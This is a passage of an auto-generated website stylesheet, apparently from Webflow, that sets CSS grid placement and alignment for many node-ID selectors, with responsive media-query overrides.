  grid-area: 3 / 4 / 5 / 8;
}

#w-node-f2a9bb8a-4023-88bc-9a68-d1b569ed2d16-762cb3ba {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-_18836d80-3251-d5e7-128b-f67170da612c-762cb3ba {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-_25c5b425-d1f0-899e-271e-1d618af278a2-762cb3ba {
  grid-area: 1 / 1 / 2 / 3;
  place-self: center;
}

#w-node-bbd709b1-2656-4640-8e47-85773575d2b9-762cb3ba {
  grid-area: 3 / 1 / 4 / 3;
  place-self: end center;
}

#w-node-f4c77aa8-e9d4-070a-fdfe-13f73d248aa0-762cb3ba {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-b5efa337-2160-8b89-d58d-15d2867ab3af-762cb3ba {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_3d16ece2-d055-da5f-ddb1-ba3e157915ed-152cb3bc {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-_73b0914f-91be-fb49-d143-89cfee2a529d-152cb3bc {
  grid-area: span 1 / span 1 / span 1 / span 1;
  justify-self: center;
}

#w-node-c4ae0b20-14bb-4b02-946a-76aab1accab1-302cb3bd {
  grid-area: 1 / 1 / 2 / 3;
  align-self: start;
}

#w-node-_9123c233-0578-7573-2c9e-4f2c8fd37dc6-302cb3bd {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-_0b5ff910-8f71-1246-8cb5-b60826397605-302cb3bd {
  grid-area: 3 / 1 / 4 / 2;
  justify-self: center;
}

#w-node-fc1645f0-19b5-36c1-f99b-2f1d37cb9348-302cb3bd {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-ef4519ab-01e8-fe6c-1e97-254ccf071307-202cb3be {
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
}

#w-node-_1785b6a5-302e-feee-3ec2-ea989694f5af-d82cb3bf {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_1785b6a5-302e-feee-3ec2-ea989694f5b0-d82cb3bf {
  grid-area: 1 / 3 / 2 / 4;
}

#w-node-_1785b6a5-302e-feee-3ec2-ea989694f59c-d82cb3bf {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_573f309e-5d13-69d9-93bf-9b89239abc79-d82cb3bf {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-f287b1a2-4766-c48e-94b4-c1bee5cfed1b-d82cb3bf {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-df7343a8-cb9a-fcc6-daf1-778474e3f453-d82cb3bf {
  grid-area: 2 / 3 / 3 / 4;
}

#w-node-_30dff102-269a-807d-f310-9d55b67ee28a-d82cb3bf {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_6f6b783e-1f35-2d41-cef7-e3f46ddd24a3-d82cb3bf {
  grid-area: 1 / 1 / 2 / 4;
}

#w-node-d6d220f4-5aea-be5c-05bf-5be2cfe08b47-d82cb3bf {
  grid-area: 3 / 1 / 4 / 3;
}

#w-node-_7a842ae3-0284-e433-1a68-c3fc04de72a9-d82cb3bf {
  grid-area: 3 / 3 / 4 / 4;
}

#w-node-ad099e67-b992-6025-7695-7db2c28df60b-a52cb3c1 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_8aa5695b-730e-a1c0-714b-68c561b03bba-a52cb3c1 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_578bb8a8-67bf-99d9-47b0-9546b3d118ab-a52cb3c1 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_578bb8a8-67bf-99d9-47b0-9546b3d118b0-a52cb3c1 {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_05009434-072e-1cce-b77e-75e45fbc69d9-a52cb3c1 {
  grid-area: 3 / 1 / 4 / 3;
}

#w-node-da30ff98-032f-78b9-be26-55d09f9c4451-a52cb3c1 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-da30ff98-032f-78b9-be26-55d09f9c4456-a52cb3c1 {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-c649ebe0-8997-89be-aaf8-58d8fd3b911a-a52cb3c1 {
  grid-area: 3 / 1 / 4 / 3;
}

#w-node-b96fd307-14e6-ecfa-a53e-87b6857faeca-b12cb3c3 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-b96fd307-14e6-ecfa-a53e-87b6857faee3-b12cb3c3, #w-node-e04b9a6b-ba1e-c374-86c5-484329cbdc6b-b12cb3c3 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-e04b9a6b-ba1e-c374-86c5-484329cbdc64-b12cb3c3 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-c0412760-985e-019f-48cd-d9cb95605ca8-b12cb3c3 {
  grid-template-rows: auto;
  grid-template-columns: .25fr 1fr .25fr;
}

#w-node-cb8c1c87-7d98-d01f-eb86-ba2b64ed08f3-062cb3d8 {
  grid-area: 1 / 1 / 2 / 2;
  place-self: start;
}

#w-node-cb8c1c87-7d98-d01f-eb86-ba2b64ed08fd-062cb3d8 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_22b2c823-e94b-15bd-e069-979c0b76d451-a32cb3ec {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_22b2c823-e94b-15bd-e069-979c0b76d453-a32cb3ec {
  grid-area: 1 / 2 / 2 / 3;
  align-self: center;
}

#w-node-b1490c77-29e1-b287-bd48-31ddb6d35a25-a32cb3ec, #w-node-b1490c77-29e1-b287-bd48-31ddb6d35a2f-a32cb3ec, #w-node-b1490c77-29e1-b287-bd48-31ddb6d35a39-a32cb3ec {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-d109e48c-aca0-0a77-d0f8-137527f1049f-e82cb414 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-d2610c5f-bdd5-d925-b36f-de73e4fe6d1a-e82cb414 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-adb7432a-d925-e04b-b6e9-33832f8431ae-e82cb414 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_76d51044-8ba7-7340-7e7f-69762b5fa56e-e82cb414 {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-_3d9c1d8a-69fe-541e-3fc6-81c13c0f4261-e82cb414 {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-e90a6abc-dc9d-504d-ac7c-6038fa613797-e82cb414 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-dccda08a-7c74-8dd8-eaad-14aa8e17b092-e82cb414 {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-_6d4a4450-f255-8c61-5694-f271d56fef5c-e82cb414 {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-a8cdb3a1-761d-7953-0eab-005304288952-e82cb414 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-af13ebf3-f27e-143d-5e7b-a689304b4029-e82cb414 {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-acf0d267-5f40-8610-efb7-f856db9ce7fa-e82cb414 {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-bf891146-a604-8785-fd33-d99dc29bae44-0a2cb428 {
  grid-area: 3 / 2 / 4 / 4;
}

#w-node-a9b92cdc-e223-fd5c-da13-813548c479b0-0a2cb428 {
  grid-area: 1 / 1 / 4 / 2;
}

#w-node-_271f5926-1ec3-3ee1-1374-3afef471793d-0a2cb428 {
  grid-area: 1 / 2 / 3 / 4;
}

#w-node-d724f214-f639-8ac0-ff41-1594c1f9cd34-0a2cb428 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-d724f214-f639-8ac0-ff41-1594c1f9cd36-0a2cb428 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-d724f214-f639-8ac0-ff41-1594c1f9cd3d-0a2cb428 {
  grid-area: 2 / 1 / 3 / 3;
  place-self: center;
}

#w-node-f56f1695-86fb-6ce0-0e5d-1c33c2630316-0a2cb428 {
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
}

#w-node-d721402b-495c-0f36-bf7b-02b2e8182df1-0a2cb428 {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-eb31ac0b-2d9f-2181-c040-5c089c3d1df3-742cb43c {
  grid-area: 1 / 1 / 2 / 3;
  place-self: center;
}

#w-node-eb31ac0b-2d9f-2181-c040-5c089c3d1e04-742cb43c {
  grid-area: 2 / 1 / 3 / 2;
  align-self: start;
}

#w-node-_411210fa-fdf8-869f-9aa8-58444ed0602c-742cb43c {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-_1d36aa3c-61a3-3dbc-3f03-a8a41780b0b6-ef2cb444, #w-node-_7000cd2b-25b4-7db5-6a1d-e28969a3831e-ef2cb444, #w-node-_81321a44-feeb-285c-2a5d-b5c79557e477-ef2cb444, #w-node-_39a1fa9d-aad8-0ff6-f257-a3cfccc46f0e-ef2cb444, #w-node-_022b8c4e-da7d-6ecc-fdeb-dce0965f7a3b-ef2cb444 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-f971a5ea-29e5-fa92-99dd-01f6d21da588-412cb44b {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-a137d52e-c839-6f7a-a8c1-71d20b3d1473-412cb44b {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-a51d0849-f7cd-9379-c7bd-fb6aceb42d66-412cb44b {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-db607ea2-36fd-0d4d-0ae0-dfc8619ac75e-412cb44b {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_1a945357-26ce-c693-d459-1ac624751664-412cb44b {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_39816cc7-24f1-d143-06ea-dfa3c5ef886c-412cb44b {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_082a7330-98ec-f0e1-3ca3-f0fef96cfc80-412cb44b {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-f2e68d59-af77-d736-caf7-8bcb7284e8f6-412cb44b {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_1c1f504b-ccd9-6606-9829-600c966296ec-412cb44b {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_1f096f97-1f7c-ac4b-b13e-1a972615d00b-412cb44b {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_21ddea40-6d8a-a9fd-b311-d6f6e09c83b1-922cb458 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-e1b95915-95e2-2b53-8434-88f0d9e8af14-922cb458 {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-_6e9bfe43-3c0a-a974-65ce-5767c2235ea2-602cb45a {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-fe23cc50-f4d4-73c3-3a15-abbea921f986-602cb45a {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_25a15bf9-f19a-369a-429a-bcece82ebc7a-602cb45a {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-_25a15bf9-f19a-369a-429a-bcece82ebc83-602cb45a {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_25a15bf9-f19a-369a-429a-bcece82ebc86-602cb45a {
  order: 0;
  grid-area: 2 / 1 / 3 / 2;
  justify-self: auto;
}

#w-node-cc552616-0193-dc35-3737-6575b08bd90a-602cb45a {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-cc552616-0193-dc35-3737-6575b08bd90d-602cb45a {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-c7c142c1-36f0-7a1f-3074-d6d77e0411e2-602cb45a {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-e43b3724-a80d-6a13-5e83-3ae6c1c5bab2-602cb45a {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-e43b3724-a80d-6a13-5e83-3ae6c1c5bab5-602cb45a {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-f4c480da-eda4-27e4-acda-48e6afa203e2-602cb45a {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-f4c480da-eda4-27e4-acda-48e6afa203e5-602cb45a {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_12c004dc-e17b-ab9b-e15c-b987eb8db89a-602cb45a {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_12c004dc-e17b-ab9b-e15c-b987eb8db89d-602cb45a {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-f971a5ea-29e5-fa92-99dd-01f6d21da588-ad2cb45c {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_3250ff62-6b8a-2a7a-f194-024ca5750f86-ad2cb45c {
  grid-area: 3 / 1 / 4 / 3;
}

#w-node-_426abbd0-8736-3a8f-df4c-92531fde0268-ad2cb45c {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-a51d0849-f7cd-9379-c7bd-fb6aceb42d66-ad2cb45c {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-e096bd8c-29c3-d857-cd3d-250d3ba62535-ad2cb45c {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_1a945357-26ce-c693-d459-1ac624751664-ad2cb45c {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_558efce0-1bf6-e014-b8aa-aad896b65712-ad2cb45c {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_082a7330-98ec-f0e1-3ca3-f0fef96cfc80-ad2cb45c {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-f2e68d59-af77-d736-caf7-8bcb7284e8f6-ad2cb45c {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_1c1f504b-ccd9-6606-9829-600c966296ec-ad2cb45c {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-d8c74143-bd5a-a9d1-d898-46217f3b8713-ad2cb45c {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_1c1f504b-ccd9-6606-9829-600c966296e4-ad2cb45c {
  grid-area: 3 / 1 / 4 / 3;
}

#w-node-_9feb8e4a-cce2-0815-99a5-d39a47672273-2d2cb45d {
  grid-area: 1 / 1 / 2 / 3;
  align-self: start;
}

#w-node-_9feb8e4a-cce2-0815-99a5-d39a47672283-2d2cb45d {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-_9feb8e4a-cce2-0815-99a5-d39a47672280-2d2cb45d {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-cb8c1c87-7d98-d01f-eb86-ba2b64ed08f3-ed2cb47c {
  grid-area: 1 / 1 / 2 / 2;
  place-self: start;
}

#w-node-cb8c1c87-7d98-d01f-eb86-ba2b64ed08fd-ed2cb47c {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-b8d73206-a24c-ffe3-71c8-0b23cdf22322-ed2cb47c {
  grid-area: span 1 / span 2 / span 1 / span 2;
}

#w-node-_757a8819-e539-e377-dc43-1f73b84cf7f2-1a2cb47d {
  align-self: center;
}

#w-node-db8dec10-c9ff-3e7d-f725-a0478c63c25a-1a2cb47d {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-db8dec10-c9ff-3e7d-f725-a0478c63c26f-1a2cb47d {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-b2699118-19e8-1f69-2214-c620b3d2d3ab-dd189921, #w-node-b2699118-19e8-1f69-2214-c620b3d2d3b6-dd189921, #w-node-b2699118-19e8-1f69-2214-c620b3d2d3c0-dd189921, #w-node-b2699118-19e8-1f69-2214-c620b3d2d3ca-dd189921, #w-node-bee1ffac-265e-85c3-c456-a7cb8060db5f-dd189921, #w-node-_8bef76db-7841-9dfc-ee72-b24e980f53cb-dd189921, #w-node-_9a9c0b9d-136b-316e-422d-a9c5fb3055e8-dd189921, #w-node-_8463950f-7cc8-0632-1d1b-d56372c61ffa-dd189921, #w-node-_8e07e837-37aa-b9f8-1fa3-8548c5d7cfa8-dd189921, #w-node-d3bace52-7890-36f8-fa53-e305df91ae59-dd189921, #w-node-_4f724040-f4a0-c4f6-f862-d653436e3798-dd189921, #w-node-b2699118-19e8-1f69-2214-c620b3d2d3d4-dd189921, #w-node-b2699118-19e8-1f69-2214-c620b3d2d3de-dd189921, #w-node-_715c95be-a8a3-44b9-4627-4e4f68fb5b92-dd189921, #w-node-_085544c2-a1e2-ce85-4418-0c46005aad57-dd189921, #w-node-_5c4db114-912d-d668-a2b6-0f962cd8a0f0-dd189921, #w-node-_29d10bfa-6a5a-df91-e64b-2d8efb6f05f6-dd189921, #w-node-_952804e2-2ab4-4476-ce7a-def22462409f-dd189921 {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-ad099e67-b992-6025-7695-7db2c28df60b-aa17fa4e {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_8aa5695b-730e-a1c0-714b-68c561b03bba-aa17fa4e {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_578bb8a8-67bf-99d9-47b0-9546b3d118ab-aa17fa4e, #w-node-da30ff98-032f-78b9-be26-55d09f9c4451-aa17fa4e {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-da30ff98-032f-78b9-be26-55d09f9c4456-aa17fa4e {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-a046e98e-f5f6-4cae-acbb-50e7be4b7ce4-aa17fa4e {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-c8139786-cb2f-a17c-b1ce-59dd7220a8c2-aa17fa4e {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-c8139786-cb2f-a17c-b1ce-59dd7220a8c8-aa17fa4e {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_3f50dfdd-6b9d-5eba-35c0-856351bdace0-12f013c6, #w-node-f446ed73-428e-4117-6bf1-66a9830d1aaf-12f013c6, #w-node-_547afda2-b9e3-4591-1f54-e1aeab1576cd-12f013c6 {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-f2a9bb8a-4023-88bc-9a68-d1b569ed2d16-3f11b04c {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-_18836d80-3251-d5e7-128b-f67170da612c-3f11b04c {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-_25c5b425-d1f0-899e-271e-1d618af278a2-3f11b04c {
  grid-area: 1 / 1 / 2 / 3;
  place-self: center;
}

#w-node-bbd709b1-2656-4640-8e47-85773575d2c4-3f11b04c {
  grid-area: 1 / 3 / 3 / 5;
}

#w-node-ea0bfeca-c14a-0c7c-dc63-92288528ab98-3f11b04c {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-dfc09b45-687c-3465-192f-44d899601a72-3f11b04c {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

@media screen and (min-width: 1440px) {
  #w-node-b2699118-19e8-1f69-2214-c620b3d2d3b6-dd189921, #w-node-b2699118-19e8-1f69-2214-c620b3d2d3c0-dd189921 {
    grid-area: span 1 / span 1 / span 1 / span 1;
  }
}

@media screen and (max-width: 991px) {
  #w-node-_8048ba16-adae-9af1-5c97-9ed2a0432b35-222cb3b6 {
    grid-area: 1 / 1 / 4 / 2;
    align-self: center;
  }

  #w-node-b5068a21-976b-940a-5f57-5af356db9eeb-222cb3b6 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-d209c331-83fb-68d7-c157-f28ff0d41eea-222cb3b6 {
    grid-area: 2 / 2 / 4 / 3;
  }

  #w-node-_54486bae-665a-ebd6-2eda-4d848c470883-222cb3b6 {
    grid-area: 4 / 1 / 5 / 2;
  }

  #w-node-_54486bae-665a-ebd6-2eda-4d848c47089e-222cb3b6 {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_54486bae-665a-ebd6-2eda-4d848c470895-222cb3b6 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-fc7826b9-af81-c4b9-4279-179db9f3d90d-222cb3b6 {
    grid-column-end: 2;
  }

  #w-node-_935d14c2-33f6-4741-c210-c659f3c07c16-222cb3b6 {
    grid-area: 1 / 2 / 2 / 3;
  }

  #w-node-_2a10ebf2-d593-50c5-844f-ce34a7d32383-222cb3b6 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_344cb477-b3c7-a775-8ba0-26c173f5839d-222cb3b6 {
    grid-area: 2 / 2 / 3 / 3;
  }

  #w-node-_2a10ebf2-d593-50c5-844f-ce34a7d3239d-222cb3b6 {
    grid-area: 1 / 1 / 2 / 3;
  }

  #w-node-_2a10ebf2-d593-50c5-844f-ce34a7d323c5-222cb3b6 {
    grid-area: 2 / 1 / 3 / 3;
  }

  #w-node-_0ef24dc0-0caf-cc6a-d7ad-07433ca18542-0e2cb3b9 {
    align-self: start;
  }

  #w-node-_25c5b425-d1f0-899e-271e-1d618af278a2-762cb3ba {
    justify-self: center;
  }

  #w-node-bbd709b1-2656-4640-8e47-85773575d2b9-762cb3ba {
    grid-area: 3 / 3 / 4 / 5;
    place-self: end center;
  }

  #w-node-f4c77aa8-e9d4-070a-fdfe-13f73d248aa0-762cb3ba {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-b5efa337-2160-8b89-d58d-15d2867ab3af-762cb3ba, #w-node-_1785b6a5-302e-feee-3ec2-ea989694f5b0-d82cb3bf {
    grid-area: 1 / 2 / 2 / 3;
  }

  #w-node-_22b2c823-e94b-15bd-e069-979c0b76d453-a32cb3ec, #w-node-d2610c5f-bdd5-d925-b36f-de73e4fe6d1a-e82cb414 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-bf891146-a604-8785-fd33-d99dc29bae44-0a2cb428 {
    grid-area: 2 / 1 / 3 / 3;
  }

  #w-node-a9b92cdc-e223-fd5c-da13-813548c479b0-0a2cb428 {
    grid-area: 1 / 2 / 2 / 3;
  }

  #w-node-_271f5926-1ec3-3ee1-1374-3afef471793d-0a2cb428 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-a137d52e-c839-6f7a-a8c1-71d20b3d1473-412cb44b, #w-node-db607ea2-36fd-0d4d-0ae0-dfc8619ac75e-412cb44b, #w-node-_39816cc7-24f1-d143-06ea-dfa3c5ef886c-412cb44b, #w-node-f2e68d59-af77-d736-caf7-8bcb7284e8f6-412cb44b, #w-node-_1f096f97-1f7c-ac4b-b13e-1a972615d00b-412cb44b {
    grid-area: 2 / 1 / 3 / 3;
  }

  #w-node-_3250ff62-6b8a-2a7a-f194-024ca5750f86-ad2cb45c {
    grid-area: 3 / 1 / 4 / 3;
  }

  #w-node-_426abbd0-8736-3a8f-df4c-92531fde0268-ad2cb45c, #w-node-e096bd8c-29c3-d857-cd3d-250d3ba62535-ad2cb45c, #w-node-_558efce0-1bf6-e014-b8aa-aad896b65712-ad2cb45c, #w-node-f2e68d59-af77-d736-caf7-8bcb7284e8f6-ad2cb45c, #w-node-d8c74143-bd5a-a9d1-d898-46217f3b8713-ad2cb45c {
    grid-area: 2 / 1 / 3 / 3;
  }

  #w-node-_1c1f504b-ccd9-6606-9829-600c966296e4-ad2cb45c {
    grid-area: 3 / 1 / 4 / 3;
  }

  #w-node-_757a8819-e539-e377-dc43-1f73b84cf7f2-1a2cb47d {
    align-self: center;
  }

  #w-node-db8dec10-c9ff-3e7d-f725-a0478c63c25a-1a2cb47d {
    grid-area: 1 / 1 / 2 / 3;
  }

  #w-node-db8dec10-c9ff-3e7d-f725-a0478c63c26f-1a2cb47d {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_25c5b425-d1f0-899e-271e-1d618af278a2-3f11b04c {
    justify-self: center;
  }

  #w-node-bbd709b1-2656-4640-8e47-85773575d2c4-3f11b04c {
    grid-area: 2 / 1 / 3 / 5;
  }

  #w-node-ea0bfeca-c14a-0c7c-dc63-92288528ab98-3f11b04c {
    grid-area: 1 / 1 / 2 / 5;
  }
}

@media screen and (max-width: 767px) {
  #w-node-_8048ba16-adae-9af1-5c97-9ed2a0432b35-222cb3b6 {
    grid-area: 1 / 1 / 2 / 2;
    align-self: center;
  }

  #w-node-d209c331-83fb-68d7-c157-f28ff0d41eea-222cb3b6 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_54486bae-665a-ebd6-2eda-4d848c47089e-222cb3b6 {
    grid-column: 1 / 2;
  }

  #w-node-_2a10ebf2-d593-50c5-844f-ce34a7d32383-222cb3b6 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_2a10ebf2-d593-50c5-844f-ce34a7d323c5-222cb3b6 {
    grid-area: 2 / 1 / 3 / 3;
  }

  #w-node-_9e6551bf-6826-a011-aa7e-64e3eb9f740f-0e2cb3b9 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_9e6551bf-6826-a011-aa7e-64e3eb9f7407-0e2cb3b9 {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_55650e7a-bc29-04c1-12d5-2457152e255c-762cb3ba {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_37eb16a7-130c-ffcb-0228-cc1a01ef6ba7-762cb3ba {
    grid-row: 3 / 4;
    grid-column-end: 2;
  }

  #w-node-_79a32e97-3d9f-aa82-60d0-5f324016cebf-762cb3ba {
    grid-area: 4 / 1 / 5 / 2;
  }

  #w-node-_2c043a02-49d0-56f9-9021-89ff760e276d-762cb3ba {
    grid-column: 1 / 2;
    grid-row-start: 5;
  }

  #w-node-_18836d80-3251-d5e7-128b-f67170da612c-762cb3ba {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-f4c77aa8-e9d4-070a-fdfe-13f73d248aa0-762cb3ba {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-b5efa337-2160-8b89-d58d-15d2867ab3af-762cb3ba {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-c4ae0b20-14bb-4b02-946a-76aab1accab1-302cb3bd {
    grid-area: 1 / 1 / 2 / 3;
    align-self: start;
  }

  #w-node-fc1645f0-19b5-36c1-f99b-2f1d37cb9348-302cb3bd, #w-node-_1785b6a5-302e-feee-3ec2-ea989694f5b0-d82cb3bf {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_573f309e-5d13-69d9-93bf-9b89239abc79-d82cb3bf, #w-node-f287b1a2-4766-c48e-94b4-c1bee5cfed1b-d82cb3bf {
    grid-column-end: 2;
  }

  #w-node-df7343a8-cb9a-fcc6-daf1-778474e3f453-d82cb3bf {
    grid-area: 4 / 1 / 5 / 2;
  }

  #w-node-_30dff102-269a-807d-f310-9d55b67ee28a-d82cb3bf {
    grid-column-end: 2;
  }

  #w-node-_6f6b783e-1f35-2d41-cef7-e3f46ddd24a3-d82cb3bf {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-d6d220f4-5aea-be5c-05bf-5be2cfe08b47-d82cb3bf {
    grid-column-end: 2;
  }

  #w-node-_7a842ae3-0284-e433-1a68-c3fc04de72a9-d82cb3bf {
    grid-area: 5 / 1 / 6 / 2;
  }

  #w-node-ad099e67-b992-6025-7695-7db2c28df60b-a52cb3c1 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-cb8c1c87-7d98-d01f-eb86-ba2b64ed08fd-062cb3d8 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-adb7432a-d925-e04b-b6e9-33832f8431ae-e82cb414 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_76d51044-8ba7-7340-7e7f-69762b5fa56e-e82cb414 {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-e90a6abc-dc9d-504d-ac7c-6038fa613797-e82cb414 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_6d4a4450-f255-8c61-5694-f271d56fef5c-e82cb414 {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-a8cdb3a1-761d-7953-0eab-005304288952-e82cb414 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-acf0d267-5f40-8610-efb7-f856db9ce7fa-e82cb414 {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-bf891146-a604-8785-fd33-d99dc29bae44-0a2cb428 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-eb31ac0b-2d9f-2181-c040-5c089c3d1df3-742cb43c {
    grid-area: 1 / 1 / 2 / 2;
    place-self: center;
  }

  #w-node-_411210fa-fdf8-869f-9aa8-58444ed0602c-742cb43c {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_21ddea40-6d8a-a9fd-b311-d6f6e09c83b1-922cb458 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-e1b95915-95e2-2b53-8434-88f0d9e8af14-922cb458 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_25a15bf9-f19a-369a-429a-bcece82ebc7a-602cb45a {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_25a15bf9-f19a-369a-429a-bcece82ebc83-602cb45a, #w-node-cc552616-0193-dc35-3737-6575b08bd90a-602cb45a {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-cc552616-0193-dc35-3737-6575b08bd90d-602cb45a {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_12c004dc-e17b-ab9b-e15c-b987eb8db89a-602cb45a {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_12c004dc-e17b-ab9b-e15c-b987eb8db89d-602cb45a {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_9feb8e4a-cce2-0815-99a5-d39a47672273-2d2cb45d {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_9feb8e4a-cce2-0815-99a5-d39a47672283-2d2cb45d {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_9feb8e4a-cce2-0815-99a5-d39a47672280-2d2cb45d {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-cb8c1c87-7d98-d01f-eb86-ba2b64ed08fd-ed2cb47c {
    grid-area: 2 / 1 / 3 / 2;
  }

